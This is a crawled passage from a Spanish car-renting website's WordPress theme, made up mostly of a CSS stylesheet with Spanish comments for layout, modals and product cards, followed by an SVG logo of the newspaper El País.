    border-radius: 20px; /* Bordes redondeados */

    padding: 10px 34px; /* Espaciado interno */

    cursor: pointer; /* Cambia el cursor al pasar el ratón */

    font-size: 16px; /* Tamaño de la fuente */

    font-weight: bold; /* Texto en negrita */

    text-decoration: none; /* Sin decoración de texto */

    transition: background-color 0.3s ease; /* Transición suave del color de fondo */

    position: absolute;

    bottom: 20px;

    left: 82px;
}

#boton:hover {
    background-color: #cc0000; /* Color de fondo rojo más oscuro al pasar el ratón */
}

/*CONTENIDO*/

/* .custom-content-wrapper:not(.botonesCategoriasGenerales) {

    width: 60%;       

    margin: 0 auto;   

    max-width: 100%;   

    padding: 0px;

} */

.elContenido {
    width: 100%; /* Ocupa el 100% del ancho de .custom-content-wrapper */
}

.elContenido ol li::marker {
    color: var(--color1); /* Color rojo para los números */

    font-size: 25px; /* Tamaño de fuente más grande para los números */

    font-weight: bold;
}

.elContenido > p > img,
.category-description > p > img {
    max-width: 1000px;

    margin: 0 auto;

    padding: 0px;
}

/*FOOTEER*/

.footerPlantilla {
    box-sizing: border-box;

    width: 60%;

    /* Ajusta el ancho según tus necesidades */

    max-width: 1000px;

    margin: calc(var(--tamanio-base) * 3.5rem) auto;
}

.footerPlantillaAutor {
    display: flex;

    flex-direction: row;

    justify-content: center;

    padding: 60px;

    margin-bottom: 30px;
}

.footerPlantillaAutor > .hexagon-container {
    transform: scale(1.8);

    /* Ajusta el valor según sea necesario */
}

.footerPlantillaAutor .DatosDEAutor {
    margin-left: 100px;
}

.footerPlantillaFormulario {
    padding: 60px;
    color: white;
    position: relative;
}
.category .footerPlantillaFormulario {
    padding: 60px;
    color: white;
    position: relative;
    max-width: 1200px;
    width: 80%;
    margin: auto;
}
@media screen and (max-width: 1200px) {
    .footerPlantillaFormulario {
        padding: 45px;
        color: white;
        position: relative;
    }
    .footerPlantillaFormulario img {
        max-width: 520px;
        position: absolute;
        bottom: -100px;
        right: -150px;
    }
}

.footerPlantillaFormulario h4 {
    color: white;
}

.footerPlantillaFormulario input[type="submit"] {
    background-color: var(--color1);
    color: white;
    padding: 12px 25px;
    border: none;
    border-radius: 20px !important;
    cursor: pointer;
    transition: background-color 0.3s ease;
    font-size: 20px;
    margin: 30px;
    width: 120px;
    font-family: var(--tipo1);
}
.footerPlantillaFormulario span {
    font-family: var(--tipo1);
}

.footerPlantillaFormulario img {
    max-width: 520px;
    max-height: 520px;
    height: auto;
    width: auto;
    position: absolute;
    bottom: -100px;
    right: 0;
}

/*Articulos Relacionados*/

.articulosRelacionados {
    display: flex;
    justify-content: center;
    margin-top: 90px;
    font-size: 40px;
}

.ultimosPost .losPostRelacionados .articulo {
    display: flex;
    flex-direction: column;
    position: relative;
    /* Agregado */

    background-color: #fff;
    /* Agregado */

    border-radius: 8px;
    /* Agregado */

    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    /* Agregado */

    overflow: hidden;
    /* Agregado */

    transition: box-shadow 0.3s ease;
    /* Agregado */

    margin: 20px;
    margin-top: 0px;
}

.ultimosPost .losPostRelacionados .articulo:hover {
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    /* Cambiado */
}

.ultimosPost .postRelacionados .imagenListing {
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 210px;
    border-top-left-radius: 8px;
    /* Agregado */

    border-top-right-radius: 8px;
    /* Agregado */
}

.ultimosPost .postRelacionados .imagenListing:before {
    content: "";
    background-color: rgba(0, 0, 0, 0.45);

    height: 210px;

    width: 100%;

    position: absolute;

    border-top-left-radius: 8px;

    /* Agregado */

    border-top-right-radius: 8px;

    /* Agregado */
}

.ultimosPost .postRelacionados:hover .imagenListing:before {
    background-color: rgba(0, 0, 0, 0.25);
}

/*CAMBIOS*/

.ultimosPost .postRelacionados .imagenListing img {
    display: block;

    /*  width: 100%; */

    height: 100%;

    max-width: unset;

    border-top-left-radius: 8px;

    /* Agregado */

    border-top-right-radius: 8px;

    /* Agregado */
}

.ultimosPost .postRelacionados .post_descrip {
    font-family: var(--tipo3);
    color: #808080;
    padding-left: 17px;
    padding-right: 10px;
    font-size: 13px;
    line-height: 1.1rem;
    min-height: 75px;
}

.ultimosPost .postRelacionados .post_date {
    color: #808080;
    padding-left: 17px;
    padding-right: 10px;
    font-size: 11px;
    line-height: 1.7rem;
}

.ultimosPost .postRelacionados .h4 {
    color: var(--c5);
    padding-left: 17px;
    padding-right: 10px;
    font-size: 19px;
    line-height: 1.1rem;
    min-height: 50px;
}

.ultimosPost .losPostRelacionados {
    display: flex;

    /* justify-content: space-between; */

    align-items: flex-start;
    flex-wrap: wrap;
    max-width: 70%;
}

.ultimosPost .losTemasRelacionados {
    display: flex;
    /*  justify-content:space-around; */

    flex-direction: column;
    width: 30%;
    margin-top: 30px;
    position: relative;
}

.ultimosPost .losPostRelacionados .postRelacionados {
    width: 50%;
    overflow: hidden;
    margin-bottom: 20px;
}

.losTemasRelacionados .categoriaRelacionada .categoria {
    border: 1px solid #000;
    /* Cambia #000 al color de borde deseado */

    border-radius: 10px;
    /* Ajusta el radio del borde para redondear las esquinas */

    color: #d60e2b;
    /* Color del texto */

    padding: 5px;
    font-size: 15px;
}

.losTemasRelacionados .categoriaRelacionada {
    margin-bottom: 20px;
}

@media (max-width: 1550px) {
    .PlantillaPostContenido {
        box-sizing: border-box;
        width: 60%;
    }

    .custom-content-wrapper:not(.botonesCategoriasGenerales) {
        width: 60%; /* Establece el ancho al 60% del contenedor padre */

        margin: 0 auto; /* Centra el bloque horizontalmente */

        max-width: 100%; /* Asegura que no exceda el ancho de la pantalla */
    }

    .singlePost .bloqueDosColumnas .container {
        width: 60%;
    }
}

/*Responsive*/

@media (max-width: 1300px) {
    /* .custom-content-wrapper {

        width: 100%;   /

    } */

    .OfertasRenting {
        display: none;
    }

    .PlantillaPostContenido {
        box-sizing: border-box;
        width: 70%;
    }

    .custom-content-wrapper:not(.botonesCategoriasGenerales) {
        width: 70%; /* Establece el ancho al 60% del contenedor padre */

        margin: 0 auto; /* Centra el bloque horizontalmente */

        max-width: 100%; /* Asegura que no exceda el ancho de la pantalla */
    }

    .singlePost .bloqueDosColumnas .container {
        width: 70%;
    }
}

@media (max-width: 720px) {
    .PlantillaPostContenido {
        box-sizing: border-box;
        width: 100%;
        padding: 20px;
    }

    .custom-content-wrapper:not(.botonesCategoriasGenerales) {
        width: 100%; /* Establece el ancho al 60% del contenedor padre */

        margin: 0 auto; /* Centra el bloque horizontalmente */

        max-width: 100%;
        padding: 20px;
    }

    .myTablaContenidos {
        display: none;
    }

    .footerPlantilla {
        box-sizing: border-box;
        width: 100%;
        /* Ajusta el ancho según tus necesidades */

        max-width: 1000px;
        margin: calc(var(--tamanio-base) * 3.5rem) auto;
        padding: 20px;
    }

    .ultimosPost .losTemasRelacionados {
        display: none;
    }

    .ultimosPost .losPostRelacionados {
        max-width: 100%;
    }

    .footerPlantillaFormulario img {
        max-width: 220px;
        position: absolute;
        bottom: -10px;
        right: 0px;
    }

    .footerPlantillaAutor > .hexagon-container {
        transform: scale(1.4);
        /* Ajusta el valor según sea necesario */
    }

    .footerPlantillaAutor .DatosDEAutor {
        margin-left: 70px;
    }

    .singlePost .bloqueDosColumnas .container {
        width: 100%;
    }
}

/*ESTILOS PERSONALIZADOS PARA SHORTCODES*/

.ListasDidacticasSinImagen .container {
    width: 100%;
}

.ListasDidacticasConImagen .container {
    width: 100%;
}

/* .bloqueDosColumnas .container{

  width: 60%;
  } */

/*GRID MODAL*/

.grid-container-Modal {
    box-sizing: border-box;
    width: 100%; /* Ajusta el ancho según tus necesidades */

    max-width: 1000px; /* Ajusta el ancho máximo según tus necesidades */

    display: grid;
    /*  gap: 20px 0; */

    grid-template-columns: 200px 200px 200px 200px;
    grid-template-rows: 100px 2fr 2fr 2fr 2fr;
    grid-template-areas:
        "uno uno uno uno"
        "dos tres cuatro catorce"
        "cinco seis siete catorce"
        "ocho nueve diez catorce"
        "once doce trece catorce";
}

.grid-container-Modal .uno {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: uno;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    z-index: 99999;
}

.grid-container-Modal .dos {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: dos;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .tres {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: tres;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .cuatro {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: cuatro;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .cinco {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: cinco;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .seis {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: seis;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .siete {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: siete;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .ocho {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: ocho;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .nueve {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: nueve;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .diez {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: diez;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .once {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: once;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .doce {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: doce;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .trece {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: trece;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal .catorce {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: catorce;
    display: flex;
    /*  justify-content: start;	 */

    text-align: center;
    align-items: center;
    transition: justify-content 0.5s ease;
    padding: 20px;
}

.grid-container-Modal .catorce .boton {
    display: block;
}

/*GRID FIJO*/

.grid-container-Modal-fijo {
    box-sizing: border-box;
    width: 100%; /* Ajusta el ancho según tus necesidades */

    max-width: 1000px; /* Ajusta el ancho máximo según tus necesidades */

    display: grid;
    /*   gap: 20px 0; */

    grid-template-columns: 200px;
    grid-template-rows: 100px 2fr 2fr 2fr 2fr;
    grid-template-areas:
        "uno"
        "dos"
        "tres"
        "cuatro"
        "cinco";
}

.grid-container-Modal-fijo .unoOculto {
    /*   background-color:#8d8383; */

    border-radius: 10px;
    grid-area: uno;
    display: flex;
    text-align: center;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    transition: display 0.5s ease;
    line-height: 1.3;
}

.grid-container-Modal-fijo .dos {
    background-color: #fff;
    border-radius: 10px;
    grid-area: dos;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal-fijo .tres {
    background-color: #fff;
    border-radius: 10px;
    grid-area: tres;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal-fijo .cuatro {
    background-color: #fff;
    border-radius: 10px;
    grid-area: cuatro;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    position: relative;
    cursor: pointer;
}

.grid-container-Modal-fijo .cinco {
    background-color: #fff;
    border-radius: 10px;
    grid-area: cinco;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
}

.once .boton,
.doce .boton,
.trece .boton,
.cinco .boton {
    color: #d60e2b;
    border: 2px solid #d60e2b;
    border-radius: 5px;
    padding: 10px 20px;
    background-color: transparent;
    font-size: 16px;
    cursor: pointer;
}

.once .boton:hover,
.doce .boton:hover,
.trece .boton:hover,
.cinco .boton:hover {
    background-color: #d60e2b;
    color: white;
    /*  cursor: pointer; */
}

.grid-container-Modal img,
.grid-container-Modal-fijo img {
    max-width: 180px;
    display: block;
    transition: max-width 0.3s ease;
}

.grid-container-Modal .precio,
.grid-container-Modal-fijo .precio {
    position: absolute;
    top: 60px;
    left: 120px;
    background-color: rgba(255, 255, 255, 0.8);
    padding: 5px;
    font-weight: bold;
    z-index: 1;
    color: #d60e2b;
    font-size: 20px;
    transition: max-width 0.3s ease;
}

.grid-container-Modal-fijo .Ofertas {
    font-weight: 700;
    font-size: 20px;
}

.grid-container-Modal .Renting,
.grid-container-Modal-fijo .Renting {
    font-weight: 700;
    color: #d60e2b;
    font-size: 30px;
    z-index: 99999;
}

.grid-container-Modal .nuestras,
.grid-container-Modal .Ofertas {
    font-weight: 700;
    font-size: 30px;
}

.uno .nuestras {
    margin-right: 0.25em; /* Añade un pequeño espacio a la derecha */
}

.uno .nuestras {
    padding-right: 0.25em; /* Añade un pequeño espacio a la derecha */
}

.grid-container-Modal img:hover,
.grid-container-Modal-fijo img:hover {
    max-width: 150px;
}

.grid-container-Modal img,
.grid-container-Modal-fijo img {
    height: auto;
}

.grid-container-Modal a:hover + .precio,
.grid-container-Modal-fijo a:hover + .precio {
    font-size: 25px;
    transition: font-size 0.3s ease;
}

/*MODAL*/

.OfertasRenting {
    width: 20%;
    display: block;
}

.ModalDesplegar {
    display: flex;
    flex-direction: row;
    z-index: 99999;
}

.Desplegar {
    padding: 20px;
    background-color: #fff;
    width: 800px;
    position: fixed;
    right: -600px;
    top: 200px;
    z-index: 99999;
    padding: 0px;
    margin: 0px;
    transition: right 0.5s ease;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.5);
}

.DesplegarFijo {
    padding: 20px;
    background-color: #fff;
    width: 200px;
    position: fixed;
    right: 0px;
    top: 200px;
    z-index: 99999;
    padding: 0px;
    margin: 0px;
    transition: right 0.5s ease;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.5);
}

/*PRODUCTOS OFERTA MARCOS CAMBIOS 29/05/24*/

.productosContainer2 {
    display: flex;
}

.productoClase .botonProducto button {
    display: inline-block;
    background-color: white;
    color: #000b29;
    /*   text-decoration: none; */

    padding: 10px 30%; /* Ajusta el relleno según sea necesario */

    border-radius: 10px; /* Ajusta el radio de los bordes según sea necesario */

    margin-top: 5px;
    border: #fff solid;
    transition: background-color 1s linear;
}

.productoClase .botonProducto button:hover {
    background-color: #d60e2b; /* Cambio de color al pasar el ratón por encima */

    color: #ffffff;
}

.productoClase {
    display: inline-block;
    vertical-align: top;
    /*   width: 23%; */

    box-sizing: border-box;
    margin-right: 1%;
    flex-shrink: 0;
}

.productoClase a {
    display: block;
    border: 1px solid rgb(230, 232, 240);
    box-shadow: rgba(230, 232, 240, 0.7) 0 5px 10px;
    /*  margin: 0 0.9% 0; */

    background-color: #f5f5f5;
    position: relative;
    box-sizing: border-box;
    padding: 14px;
    border-radius: 10px;
    /* width: 400px; */

    align-items: center;
    text-align: center;
}

.productoClase a .imagenProducto .imagenCoche {
    display: block;
    width: 100%;
    height: 100%;
    margin: 100px 0px 50px 0px;
    scale: 1.2;
}

.productoClase a .imagenProducto img {
    display: block;
    width: 100%;
    transition: transform 0.4s ease; /* Añade una transición suave */

    /* margin: 70px 0px 0px 0px; */
}

.productoClase a .imagenProducto img:hover {
    transform: scale(1.2); /* Corrige la propiedad para escalar correctamente */

    /* margin: 70px 0px 0px 0px; */
}

.productoClase a .imagenProducto .distintivo {
    max-width: 35px;
    max-height: 35px;
    position: absolute;
    top: 180px;
    left: 20px;
}

.productoClase a .imagenProducto .distintivo img {
    width: 54px;
}

.productoClase a .PorpiedadesFila {
    display: flex;
    flex-direction: row;
    justify-content: space-around;
    font-size: 0.7rem;
    /*  margin-top: 30px; */
}

.productoClase a .PorpiedadesFila .Propiedad {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.productoClase a .PorpiedadesFila .Propiedad img {
    margin-right: 6px;
}

.productoClase .ultimaFila .titulo h4 {
    font-size: 1.4rem;
    font-weight: 700;
    color: #000b29;
}

.productoClase .ultimaFila .titulo p {
    font-size: 0.8rem;
    /*  font-weight: 700; */

    color: #000b29;
}

.productoClase .ultimaFila {
    padding: 20px;
    margin-top: -20px;
    text-align: start;
}

.productoClase .ultimaFila .precio {
    font-size: 0.8rem;
    font-weight: 100;
    color: #000b29;
}

.productoClase .ultimaFila .precioContenedor {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: row;
}

.productoClase .ultimaFila .precio .amount {
    font-size: 0.9rem;
    font-weight: 700;
    color: #f0bc3c;
}

.OfertaDestacada {
    font-size: 0.6rem;
    margin-right: 0;
    margin-left: 5px;
    padding: 15px 15px;
    border: 1px solid var(--color1);
    border-radius: 5px;
    height: auto;
    margin-top: 5px;
    max-height: 18px;
    /*  position: absolute;
      top: 110px;
      left:258px; */

    display: flex;
    align-items: center;
}

@media (max-width: 768px) {
    .OfertaDestacada {
        top: 417px;
        left: 186px;
    }
}

.sliderContainer {
    overflow-x: auto;
    white-space: nowrap;
    cursor: grab;
    width: 100vw;
    max-width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    margin-top: 50px;
    margin-bottom: 140px;
}

.sliderContainer.active {
    cursor: grabbing;
}

.slider {
    display: inline-block;
    white-space: nowrap;
    /* display: flex;
      position: relative;
      white-space: nowrap;
      transition: transform 0.3s ease-out;
      will-change: transform; */
}

.sliderContainer {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/* Permitir eventos de puntero sobre las imágenes, pero evitar que sean arrastradas */

.sliderContainer img {
    user-drag: none; /* Evita que las imágenes sean arrastradas (específico de WebKit) */

    -moz-user-drag: none; /* Firefox */

    -webkit-user-drag: none; /* Chrome, Safari */
}

.swiper-wrapper {
    transform: translate3d(0px, 0px, 0px);
}

.swiper-container {
    /*   width: 100%; */

    overflow: hidden; /* Asegura que cualquier cosa fuera del slider no se muestre */
}

.swiper-slide {
    width: auto; /* Importante para que Swiper calcule correctamente el ancho de cada slide */

    flex-shrink: 0; /* Evita que los slides se redimensionen más de lo necesario */
}

/* Responsive adjustments */

@media (max-width: 640px) {
    .productoClase a {
        width: 100%; /* Hace que cada tarjeta ocupe el ancho completo del contenedor en móviles */
    }
}

span.wpcf7-form-control-wrap[data-name="Privacidad"],
span.wpcf7-form-control-wrap[data-name="sm-optin"] {
    color: #000000;
}

.etiquetaNeumaticos {
    display: none;
    justify-content: center;
    align-items: center;
    width: 100%;
    max-width: 130px;
}

.etiquetaNeumaticos img {
    width: 100%;
    height: 100%;
}
.single-blog-content .elContenido .ProsYContras .container .contenidoProsYContras .bloquesProsYContras .bloquePros ul li.ListProsContras,
.single-blog-content .elContenido .ProsYContras .container .contenidoProsYContras .bloquesProsYContras .bloqueContras ul li{
    display: block;
}

.taxonomies-problemas div .bloque_1_problemas .container.principalProblemas{
    padding: 0px;
}

.bloque_1_problemas .container .contenido.problemasPrincipal{
    width: 100%;
    padding: 0px;
}

.elContenido ul li{
    display: block !important;
}

.term-con-asnef .productosDisponibles .texto_productos td:first-child {
    padding: 20px;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/el-pais-esp.svg
body_size: 2059
content:
<?xml version="1.0" encoding="UTF-8"?><svg width="226" height="70" xmlns="http://www.w3.org/2000/svg"><g fill-rule="nonzero" fill="none"><path d="M.001 50.64v-4.641h3.37c2.051 0 3.19-.63 3.19-4.399V17.16c0-2.689-.721-3.512-3.851-3.512H0V9h39.722v16.58h-4.46c-.9-8.54-1.62-11.932-9.682-11.932h-10.6v13.07h3.189c3.619 0 5.239-1.891 5.239-6.979v-.82h4.46v20.979h-4.46v-1.5c0-5.09-1.62-7.038-5.239-7.038H14.98V46h12.04c5.54 0 7.7-3.59 8.24-12.939h4.46v17.58L.001 50.64zM42.647 50.271V45.63h3.85c1.68 0 2.83-.63 2.83-2.771V15.981c0-1.88-.79-2.7-3.189-2.7h-3.489v-4.65h22.02v4.648h-3.37c-2.64 0-3.55.632-3.55 2.83v29.58h9.811c6.199 0 7.699-3.58 8.25-13.318h4.449V50.27H42.647v.001zM92.107 50.271V45.63h3.85c1.391 0 2.59-.5 2.59-2.141V15.41c0-1.632-1.199-2.132-2.59-2.132h-3.85V8.631h23.59c9.028 0 14.199 4.341 14.199 11.431 0 7.729-5.41 11.37-13.479 11.37h-9.439v12.061c0 1.64 1.5 2.14 2.881 2.14h3.85v4.641H92.107v-.003zm14.869-23.49h5.471c5.661 0 8.67-1.818 8.67-6.648 0-4.84-2.41-6.852-8.67-6.852h-5.471v13.5zM123.156 50.271h18.78V45.63h-4.69c-1.148 0-1.93-.26-1.93-1.13 0-.569.121-.95.239-1.319l1.979-6.29h13.66l1.989 6.29c.119.369.238.939.238 1.51 0 .62-.479.939-1.858.939h-4.761v4.641h40.729V45.63h-3.49c-2.04 0-2.95-1.069-2.95-3.08V16.29c0-2.38 1.87-3.012 3.79-3.012h2.65V8.631h-21.298v4.648h3.371c2.35 0 3.067 1.25 3.067 2.83v27.262c0 1.63-.96 2.26-3.431 2.26h-1.5c-3.188 0-5.229-.439-6.319-3.399L149.397 8.631h-8.432l-11.489 33.601c-1.021 2.96-3.13 3.399-6.319 3.399l-.001 4.64zm26.301-18.02h-10.17l4.82-15.142h.107l5.243 15.142zM219.377 8.631h3.49v15.83h-4.33c-1.439-6.852-5.229-11.75-12.391-11.75-5.602 0-7.892 1.511-7.892 5.66 0 9.42 26.841 2.39 26.841 19.908 0 9.99-7.461 13.25-15.891 13.25-4.51 0-9.021-2.01-12.51-4.96l-1.32 3.7h-4.1V33.25h4.459c.84 8.42 5.771 12.938 14.318 12.938 5.29 0 7.82-2.58 7.82-5.59 0-10.74-26.84-2.641-26.84-20.601 0-8.859 7.64-12.63 14.93-12.63 4.57 0 8.42 2.198 11.431 4.398l1.985-3.134z" fill="#212020"/><path d="M34.507 69.411h7.46l.29-2.802h-.47c-.2 1.021-.55 2.16-2.061 2.16h-2.011c-.26 0-.409-.141-.409-.358V64.52h1.819c1.062 0 1.181.79 1.271 1.41h.449v-3.41h-.46c-.029.682-.279 1.352-1.271 1.352h-1.811V60.31h2.431c1.26 0 1.46.76 1.688 1.88h.44l.02-2.5-.039-.04c-.131 0-1.29.03-1.851.03h-5.49v.369c.7.101 1.19.271 1.19 1.021v6.99c0 .71-.471.852-1.19.96v.391h.005zM43.567 69.411h7.46l.29-2.802h-.471c-.199 1.021-.551 2.16-2.061 2.16h-2.01c-.261 0-.41-.141-.41-.358v-7.36c0-.771.56-.89 1.189-1v-.369h-3.989v.369c.699.101 1.188.271 1.188 1.021v6.99c0 .71-.46.852-1.188.96l.002.389zM58.907 64.381v-4.109h.779c1.359 0 2.211.642 2.211 2.021 0 1.33-.66 2.09-2.051 2.09l-.939-.002zm-2.79 5.03h4.21v-.391c-.92-.08-1.42-.271-1.42-.96v-3.05h1.109c1.859 0 3.521-.89 3.521-2.8 0-1.609-1.28-2.529-3.14-2.529h-4.28v.369c.689.101 1.189.271 1.189 1.021v6.99c0 .71-.471.852-1.189.96v.39zM64.056 69.411h7.46l.29-2.802h-.471c-.199 1.021-.55 2.16-2.06 2.16h-2.011c-.261 0-.409-.141-.409-.358V64.52h1.818c1.062 0 1.182.79 1.271 1.41h.46v-3.41h-.471c-.029.682-.279 1.352-1.271 1.352h-1.81V60.31h2.43c1.26 0 1.46.76 1.689 1.88h.439l.021-2.5-.04-.04c-.12 0-1.29.03-1.852.03H64.05v.369c.699.101 1.189.271 1.189 1.021v6.99c0 .71-.47.852-1.189.96v.391h.006zM75.917 64.01v-3.689h1.38c1.08 0 1.75.71 1.75 1.91 0 1.512-1.159 1.779-2.109 1.779h-1.021zm-2.8 5.401h3.99v-.391c-.78-.108-1.19-.278-1.19-.99v-3.439h1.3c.642.011 1.04.181 1.23 1.051l.79 3.771h2.45v-.392c-.5-.061-.86-.13-.99-.761l-.58-2.21c-.2-.92-.95-1.59-1.88-1.72v-.051c1.41-.14 2.34-1.021 2.34-2.229 0-1.55-1.17-2.369-3.24-2.369h-4.22v.369c.7.101 1.189.271 1.189 1.021v6.99c0 .71-.46.852-1.189.96v.39zM91.491 58.691l2.721-1.46-.859-1.13-2.15 2.271.288.319zm-9.314 10.72h3.99v-.391c-.77-.108-1.189-.278-1.189-.99v-6.979c0-.771.561-.89 1.189-1v-.369h-3.99v.369c.7.101 1.2.271 1.2 1.021v6.99c0 .71-.47.852-1.2.96v.389zM91.306 68.851c-1.96 0-2.75-1.28-2.75-4.24 0-2.908.699-4.408 2.569-4.408 1.84 0 2.721 1.488 2.721 4.43 0 3.088-.879 4.218-2.54 4.218zm-.029.68c2.56 0 4.27-2.01 4.27-5.108 0-3.01-1.648-4.859-4.409-4.859-2.649 0-4.279 2.021-4.279 5.01-.002 3.166 1.678 4.957 4.418 4.957zM100.136 68.781c-.199 0-.37-.028-.37-.278v-8.229h1.109c2.37 0 3.11 2.319 3.11 4.222 0 2.43-.891 4.398-3.301 4.289l-.548-.004zm-3.179.63h3.83c2.9 0 4.9-2.132 4.9-4.99 0-2.979-1.841-4.739-4.94-4.739h-3.79v.369c.7.101 1.19.271 1.19 1.021v6.99c0 .71-.472.852-1.19.96v.389zM107.136 69.411h3.979v-.391c-.771-.108-1.19-.278-1.19-.99v-6.979c0-.771.57-.89 1.19-1v-.369h-3.979v.369c.689.101 1.189.271 1.189 1.021v6.99c0 .71-.47.852-1.189.96v.389zM116.787 69.531c.89-.028 1.938-.21 2.351-.148l.119-2.739h-.449c-.198 1.83-1.069 2.21-2.181 2.21-2.391 0-3.131-1.91-3.131-4.431 0-2.29 1.102-4.239 2.932-4.239 1.409 0 2 .479 2.262 1.97h.43l.021-2.278a11.154 11.154 0 0 0-2.681-.312c-2.7 0-4.649 1.892-4.649 5.239 0 2.511 1.061 3.771 2.529 4.37.697.278 1.566.358 2.447.358zM125.317 68.851c-1.949 0-2.74-1.28-2.74-4.24 0-2.908.689-4.408 2.57-4.408 1.829 0 2.711 1.488 2.711 4.43 0 3.088-.882 4.218-2.541 4.218zm-.03.68c2.561 0 4.271-2.01 4.271-5.108 0-3.01-1.641-4.859-4.399-4.859-2.649 0-4.279 2.021-4.279 5.01-.003 3.166 1.667 4.957 4.407 4.957zM139.457 69.541c1.431 0 2.21-.222 2.8-.38v-2.87c0-.66.312-.75.92-.852v-.39h-3.75v.391c.819.08 1.25.262 1.25.899v2.511c-.101.01-.479.05-.71.05-1.229 0-2.09-.431-2.648-1.108-.789-.79-1.102-2.012-1.102-3.38 0-2.102 1.063-4.222 3.091-4.222 1.409 0 2.13.392 2.438 1.96h.431l.011-2.278c-.869-.2-1.729-.312-2.699-.312-3.261 0-4.949 2.409-4.949 5.12-.003 3.071 1.717 4.861 4.917 4.861zM144.627 69.411h7.46l.29-2.802h-.471c-.199 1.021-.549 2.16-2.061 2.16h-2.011c-.261 0-.41-.141-.41-.358v-7.36c0-.771.562-.89 1.19-1v-.369h-3.99v.369c.699.101 1.189.271 1.189 1.021v6.99c0 .71-.472.852-1.189.96l.003.389zM158.217 68.851c-1.96 0-2.75-1.28-2.75-4.24 0-2.908.699-4.408 2.57-4.408 1.84 0 2.72 1.488 2.72 4.43 0 3.088-.88 4.218-2.54 4.218zm-.031.68c2.561 0 4.271-2.01 4.271-5.108 0-3.01-1.649-4.859-4.399-4.859-2.649 0-4.29 2.021-4.29 5.01-.002 3.166 1.68 4.957 4.418 4.957zM166.677 63.861v-3.59h1.103c1 0 2.06.239 2.06 1.84 0 1.07-.83 1.75-2.091 1.75h-1.072zm.24 4.93c-.13 0-.24-.04-.24-.222v-4.13h.801c1.729 0 2.479.899 2.479 2.222 0 1.17-.7 2.13-2.211 2.13h-.829zm-3.05.62h4.279c1.699 0 3.51-.91 3.51-2.83 0-1.189-1.021-2.102-2.58-2.34v-.08c1.229-.24 2.381-.932 2.381-2.222 0-1.83-1.771-2.26-3.16-2.26h-4.43v.369c.699.101 1.188.271 1.188 1.021v6.99c0 .71-.471.852-1.188.96v.392zM175.287 65.041l1.188-4.13h.052l1.39 4.13h-2.63zm-2.72 4.37h2.891v-.391c-.979-.12-1.08-.351-1.08-.568 0-.262.101-.62.15-.75l.56-1.979h3.051l.84 2.439c.029.08.069.229.069.38 0 .238-.479.391-1.029.479v.392h3.592v-.392c-.382-.05-.711-.21-.853-.63l-3.081-8.721h-1.579l.04.221-2.631 8.38c-.159.5-.479.7-.938.75l-.002.39zM181.987 69.411h7.461l.289-2.802h-.471c-.199 1.021-.54 2.16-2.061 2.16h-2c-.271 0-.42-.141-.42-.358v-7.36c0-.771.561-.89 1.188-1v-.369h-3.989v.369c.699.101 1.199.271 1.199 1.021v6.99c0 .71-.471.852-1.199.96l.003.389z" fill="#333"/><path fill="#016CA2" d="M187.656.001v5.24h-21.939z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
